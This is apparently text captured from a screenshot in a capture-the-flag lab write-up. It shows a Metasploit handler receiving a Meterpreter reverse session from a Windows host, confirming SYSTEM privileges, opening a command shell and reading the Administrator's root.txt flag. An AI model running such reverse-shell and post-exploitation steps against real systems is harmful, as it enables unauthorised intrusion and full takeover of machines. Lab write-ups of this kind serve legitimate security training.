 msf5 exploit(multi/handler) > [*] Sending stage (206403 bytes) to 10.10.10.
169
[*] Meterpreter session 2 opened (10.10.14.27:4444 → 10.10.10.169:49941) a
t 2020-04-07 08:39:56 -0400
msf5 exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 1816 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd c:\users\Administrator\Desktop
cd c:\users\Administrator\Desktop
c:\Users\Administrator\Desktop>type root.txt
type root.txt
e1d94876a506850d0c20edb5405e619c
c:\Users\Administrator\Desktop>